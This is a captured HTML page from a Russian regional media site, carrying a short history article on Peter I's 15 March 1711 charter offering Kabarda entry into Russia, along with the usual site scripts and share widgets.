

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/hronogor/4470
body_size: 13582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>15 марта 1711 года Петр I предложил Кабарде войти в состав России</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="К XVII столетию территория Северного Кавказа стала полем соперничества трех сверхдержав региона: России, Турции и Ирана. Русские цари, османские султаны и персидские шахи пытались распространить свой контроль на эти земли." />
	<meta name="keywords" content="история, Северный Кавказ, день в истории, событие дня, Петр I, Александр Бекович-Черкасский, Кабарда, хроногор, 15 марта, Канжальская битва, адыги, черкесы, Черкесия" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Hronogor/March/.thumbs/134527c72d03e073ed49588a3458fbe6_695_484_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Hronogor/March/.thumbs/134527c72d03e073ed49588a3458fbe6_695_484_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/hronogor/4470">

    <meta property="og:title" content="15 марта 1711 года Петр I предложил Кабарде войти в состав России"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="К XVII столетию территория Северного Кавказа стала полем соперничества трех сверхдержав региона: России, Турции и Ирана. Русские цари, османские султаны и персидские шахи пытались распространить свой контроль на эти земли."/>
    <meta property="og:url" content="https://gorets-media.ru/hronogor/4470" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/hronogor/4470/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat6 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid56"><a href="https://gorets-media.ru/category/hronogor">Хроногор</a></span>
            <span class="page-title">15 марта 1711 года Петр I предложил Каба</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>15 марта 1711 года Петр I предложил Кабарде войти в состав России</h1><div class="page-date">15 марта 2018 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">7100</div><div class="page-star" title="Текущая оценка: 3. Голосов: 96">96</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/hronogor/4470" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/hronogor/4470" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fhronogor%2F4470&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="padding-left: 30px;"><strong><em><a class="lightview" title="15 марта 1711 года Петр I предложил Кабарде войти в состав России" href="/uploads/images/Hronogor/March/.thumbs/134527c72d03e073ed49588a3458fbe6_695_484_1.jpg" rel="lightbox"><img style="margin: 10px auto; display: block;"   src="/uploads/images/Hronogor/March/.thumbs/134527c72d03e073ed49588a3458fbe6_695_484_1.jpg" alt="15 марта 1711 года Петр I предложил Кабарде войти в состав России" width="696" height="485" /></a> </em></strong></p>
<p style="padding-left: 30px;"><strong><em><br /></em></strong></p>
<p class="gray-line" style="padding-left: 30px;"><strong><em>К XVII столетию территория Северного Кавказа стала полем соперничества трех сверхдержав региона: России, Турции и Ирана. Русские цари, османские султаны и персидские шахи пытались распространить свой контроль на эти земли. </em><em>Не столько с целью владеть ими, сколько для того, чтобы не дать усилиться здесь соседям-соперникам.</em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Одновременно турецкий султан и крымский хан нацелились на завоевание Черкесии, прежде всего Кабарды, располагавшейся на землях между верховьями Терека и Кубани. Это привело к большой войне кабардинцев с Крымским ханством.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">С 1700 по 1707 год крымские ханы совершили четыре разорительных похода в Кабарду, приводя до 60 тысяч войск, сжигая множество поселений и уводя в рабство десятки тысяч человек. Во время пятого похода, в 1708 году, кабардинцы сумели разгромить крымско-татарское войско &mdash; в историю это сражение вошло как Канжальская битва.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Зимой 1711 года кабардинские князья обратились к русскому царю с просьбой о защите и совместных действиях против Крыма. Петр I, планируя поход против турок, направил в Кабарду своего посланника &mdash; капитана Преображенского полка Александра Бековича-Черкасского, уроженца Кабарды, выросшего в России в семье князя Бориса Голицына, одного из наставников Петра I.</p>
<p><div class="seealso">
                    <div class="title">Читайте также<div class="line"></div></div>
                    </p>
<p><a class="lightview" title="КАК ГОРЕЦ БЕКОВИЧ ПЕТРА I АКАДЕМИКОМ ФРАНЦУЗСКИМ СДЕЛАЛ" href="/uploads/images/Hronogor/March/.thumbs/2f67cd147763d11a12fe03697e332538_600_444_1.jpg" rel="lightbox"><img style="margin-top: 10px; margin-bottom: 10px;"  src="/uploads/images/Hronogor/March/.thumbs/2f67cd147763d11a12fe03697e332538_600_444_1.jpg" alt="КАК ГОРЕЦ БЕКОВИЧ ПЕТРА I АКАДЕМИКОМ ФРАНЦУЗСКИМ СДЕЛАЛ" width="280" height="207" /></a></p>
<ul>
<li>
<h2><span style="color: #000000; font-size: medium; font-family: 'Open Sans Condensed';"><a href="/page/kak-gorec-bekovich-petra-i-akademikom-francuzskim-sdelal"><span style="color: #000000;">КАК ГОРЕЦ БЕКОВИЧ ПЕТРА I АКАДЕМИКОМ ФРАНЦУЗСКИМ СДЕЛАЛ</span></a></span></h2>
</li>
</ul>
<h2>
                    </div></h2>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Миссия Бековича-Черкасского везла в Кабарду грамоту царя Петра I, подписанную 15 марта (4 марта по старому стилю) 1711 года, в которой кабардинцам предлагалось войти в состав России на правах автономного княжества. Это предложение приняли 17 узденей (князей) Кабарды. По соглашению сторон Россия не требовала с них дани, а они обязались нести пограничную службу и совместно с русскими воевать против Османской империи.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Таким образом, Россия впервые официально заявила о присоединении большей части Северного Кавказа. Тогда окончательное присоединение не состоялось из-за неудачи Прутского похода Петра I против турок. Окончательное присоединение состоится лишь в XIX столетии, оно не будет ни легким, ни мирным. Но первый большой шаг на пути соединения Кавказа с Россией был сделан именно 15 марта 1711 года.</p>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/hronogor">Хроногор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7" rel="tag">Северный Кавказ</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">день в истории</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B5+%D0%B4%D0%BD%D1%8F" rel="tag">событие дня</a> | <a href="https://gorets-media.ru/tag/%D0%9F%D0%B5%D1%82%D1%80+I" rel="tag">Петр I</a> | <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%91%D0%B5%D0%BA%D0%BE%D0%B2%D0%B8%D1%87-%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%81%D1%81%D0%BA%D0%B8%D0%B9" rel="tag">Александр Бекович-Черкасский</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%B0%D0%B1%D0%B0%D1%80%D0%B4%D0%B0" rel="tag">Кабарда</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 3. Голосов: 96"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:3, slug:'4470'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/hronogor-14-oktjabrja-1899-goda-mir-uznal-o-zigmunde-frejde"><img src="/img_cache/272x200/uploads/post_preview/17-752.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/hronogor-14-oktjabrja-1899-goda-mir-uznal-o-zigmunde-frejde" title="14 октября 1899 года мир узнал о Зигмунде Фрейде ">14 октября 1899 года мир узнал о Зигмунде Фрейде </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hronogor-14-oktjabrja-1899-goda-mir-uznal-o-zigmunde-frejde">В ветреный октябрьский день 1899 года в книжные магазины австрийской столицы завезли &laquo;Толкование сновидений&raquo; и мир узнал о существовании психотерапевта&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/hronogor/4332"><img src="/img_cache/272x200/uploads/post_preview/17-Reinhold_Messner.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/hronogor/4332" title="ГОРНАЯ БОЛЕЗНЬ РЕЙНХОЛЬДА МЕССНЕРА">ГОРНАЯ БОЛЕЗНЬ РЕЙНХОЛЬДА МЕССНЕРА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/4332">17 сентября 1944 года в Южном Тироле родился Рейнхольд Месснер &mdash; один из самых легендарных альпинистов мира, первым покоривший все 14 &laquo;восьмитысячников&raquo;&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/pervyj-poljot-russkogo-vitjazja"><img src="/img_cache/272x200/uploads/post_preview/26-01sikorsky_russky_vityaz1.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/pervyj-poljot-russkogo-vitjazja" title="Первый полёт «Русского витязя»">Первый полёт «Русского витязя»</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/pervyj-poljot-russkogo-vitjazja">26 мая 1913 года в небо над Петербургом поднялся первый в мире многомоторный самолет &laquo;Русский витязь&raquo;, созданный Игорем Сикорским. Аэроплан русского авиаконструктора,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/sergej-bodrov-chtoby-pomnili"><img src="/img_cache/272x200/uploads/post_preview/27-bodrov.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/sergej-bodrov-chtoby-pomnili" title="СЕРГЕЙ БОДРОВ. ЧТОБЫ ПОМНИЛИ...">СЕРГЕЙ БОДРОВ. ЧТОБЫ ПОМНИЛИ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/sergej-bodrov-chtoby-pomnili">27 декабря 1971 года родился Сергей Бодров-младший. По странному совпадению &ndash; в День спасателя. Судьба нещедро отпустила Сергею всего тридцать лет. Он будто&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani"><img src="/img_cache/272x200/uploads/post_preview/02-otar-iosseliani-05.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani" title="2 февраля 1934 года родился Отар Иоселиани">2 февраля 1934 года родился Отар Иоселиани</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani">Он занимался музыкой, мечтал стать астрономом, а закончил математический факультет МГУ. Потом захотел заняться архитектурой, а пошел учиться на кинорежиссера&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/hronogor/3765"><img src="/img_cache/272x200/uploads/post_preview/25.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
